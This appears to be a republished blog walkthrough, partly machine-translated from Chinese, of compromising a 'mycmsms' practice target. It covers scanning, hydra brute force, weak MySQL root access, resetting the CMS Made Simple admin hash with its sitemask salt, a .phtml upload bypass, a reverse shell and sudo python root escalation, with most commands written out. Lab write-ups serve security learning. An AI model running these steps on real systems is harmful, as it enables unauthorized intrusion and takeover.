当前位置:网站首页>mycmsms target drone wp
mycmsms target drone wp
2022-08-08 06:37:00 【yq_00】
正式开始
主机探活

nmap -sn 192.168.159.0/24
发现目标主机:192.168.159.152
端口扫描
namp -sV -A -p- 192.168.159.152

发现端口22、80、3306
渗透思路
1、22端口,ssh连接
2、80端口,web端突破
3、3306端口,mysql数据库突破
22端口

版本较高,Not easy to break through
历史漏洞
Find local vulnerability library files,看是否存在相关漏洞
searchsploit OpenSSH 7.9

没找到,Only try weak passwords
弱口令
Hydra blasting attempt
hydra -l root -P /usr/share/wordlists/metasploit/password.lst -t 6 -vV 192.168.159.152 ssh
-l is the username of the target host for password blasting -Pis the absolute path to the specified dictionary
-t for the specified blasting thread

报错了,It should be directly not possible heressh连,Let's try it directly

Sparrows do not let even,换地方,看80端口
80端口
Probably vulnerability scan
nikto -h 192.168.159.152

Saw some bugs,But there doesn't seem to be anything obvious to use,Next, scan the directory to take a look
目录扫描
dirsearch -u 192.168.159.152
Take a look at the accessible websites first:
I have visited,Basically no useful information,Only the login screen feels like it can continue
http://192.168.159.152:80/admin/login.php
先简单试一下sql注入
sql注入


At first glance it doesn't work,But notice it's onecms,So go and search its history hole
cms测试


Since the target is used2.2.13,There are no related bugs,铩羽而归...
Then I looked at the test site again,随便点了点,No information was found either、机会,But since there is one left3306的mysql数据库,So not spending too much time here,Be prepared to look at the database first.
3306端口
弱口令
First try to see if you can connect to the database remotely

可以连!!!
试试弱口令root,直接进去了~~ 还是root身份,嘿嘿嘿

udf提权测试
Look at the plugin directory first
show variables like "%plugin%";

再看mysql可写目录
show global variables like '%secure_file_priv%';

secure_file_priv不为空,Not for the plugin directory,计划流产,Only from the information in the database to start
数据库数据获取
show databases;
use cmsms_db;
show tables;

账号:admin
密码:fb67c6d24e756229aab021cea7605fb3
判断加密方式
hashid
hashid fb67c6d24e756229aab021cea7605fb3

hash-identifier
hash-identifier fb67c6d24e756229aab021cea7605fb3

大概率为md5加密方式,I found a website and tried to decrypt it and failed,But you can do it yourself in the databaseadmin密码
修改admin用户密码
生成MD5密码
echo -n 123456 | md5sum #-n is to eliminate newlines

Write the password to the database
UPDATE cms_users SET password='e10adc3949ba59abbe56e057f20f883e' WHERE username='admin'

Visit the website landing page,尝试登录,失败

Guessed passwords are salted before being stored in the database,Go online to find itcms源码,进行审计
代码审计
不懂php代码,这一partIt may not be written very clearly,重点看思路...
Find it onlinecms源码
http://viewsvn.cmsmadesimple.org/listing.php?repname=cmsmadesimple&path=%2F&sc=0
解压,进行审计(Find any software,Just bring the code)

admin/login.php
Where to find logged in users
LoadUserByUsername

跟进get_sute_preference()函数
两个参数:sitemask 和 空
get_sute_preference

看 cms_siteprefs 类的 get 方法,Go and see what happens to this parameter
cms_siteprefs:get

找一下这个 prefs 是什么,What value does he get
It can be seen that it is fetched from the cache of this class,So look at the operation of this class initialization

Called at build time read 方法,进 read 查看

通过 sql The statement finds two values in the database,A value as the key,a value as the value
总览
We push back,不难发现,The general steps are:
1、将 一个 值 与 passwd 拼接起来进行 MD5 运算
2、这个 参数 我们传入了 sitemask
3、使用这个 sitemask 作为键,在数据库中的表 cms_siteprefs A value is found in a query,将这个值返回
4、用这个值和 passwd 拼接起来进行 MD5 运算
改密码
生成新密码
Find out what the value of concatenation is
SELECT sitepref_value FROM cms_siteprefs where sitepref_name='sitemask';

a235561351813137
生成新密码
echo -n a235561351813137123456 | md5sum

26abf34a26d74ef992a647963895b726
写入数据库
UPDATE cms_users SET password='26abf34a26d74ef992a647963895b726' WHERE username='admin';

Try logging in to the website
admin 123456

成功登入!!!

文件上传
找到了一个上传点,尝试突破

phpinfo()尝试
尝试上传 php 文件

失败,Guess there might be restrictions on filenames

依次测试,found to test phtml can be uploaded successfully

访问,成功解析

反弹shell
上网找到 php 反弹shell脚本,Modify the information according to the prompts
上传该shell,And start monitoring on this unit
nc -nlvp 7777
A bounce that triggers the upload is accessedshell脚本,主机获得shell

提权
尝试setuid提权

find / -prem -u=s -type f 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
发现可疑文件,去看看
好像没啥用...

webLook for a breakthrough in the directory

进入 admin 目录下,发现一个隐藏的passwd文件,查看


TUZaRzIzM1ZPSTVGRzJESk1WV0dJUUJSR0laUT09PT0=
看起来像是base64编码,尝试解码
echo -n 'TUZaRzIzM1ZPSTVGRzJESk1WV0dJUUJSR0laUT09PT0=' | base64 -d

还是像base64,Try decrypting again,发现错误,尝试base32成功

armour:[email protected]
切换 armour 用户
su armour

查看该用户 sudo 权限
sudo -l

可以利用 sudo 权限调用 python,基本结束!!!
利用sudo python 提权
sudo python -c 'import pty;pty.spawn("/bin/bash")'

提权成功,获得root权限!!!
cd /root
ls -la
cat proof.txt
边栏推荐
猜你喜欢
随机推荐
Variational Inference with Normalizing Flows变分推断
总结:numpy常用方法
Distributed voltage regulation using permissioned blockchains and extended contract net protocol优化效率
使用XGboost进行分类,判断该患者是否患有糖尿病
Scrapy爬虫框架详解-----全面详解
消费品行业报告:化妆品容器市场现状研究分析与发展前景预测
CUDA10安装支持gpu的tensorflow版本
Detailed explanation of Scrapy crawler framework - comprehensive detailed explanation
电子支付市场现状研究:预计2022年业务量将增长至3141亿元
市场调研:2022年金属家具行业深度分析与发展前景报告
2022届暑期实习笔经面经总结,已拿微软微信offer
课堂作业--黑客语解密
docker 安装 Redis 并配置持久化
节流与防抖
Write carousel pictures with native js (and realize manual and automatic switching of pictures)
form表单,formdata对象,实现文件上传
植物香料市场调研:2022年中国市场发展现状及经营模式分析
手写哈希表
Maykle Studio - Deep Learning - BP Neural Network
chmod +x 的含义,为什么要chmod +x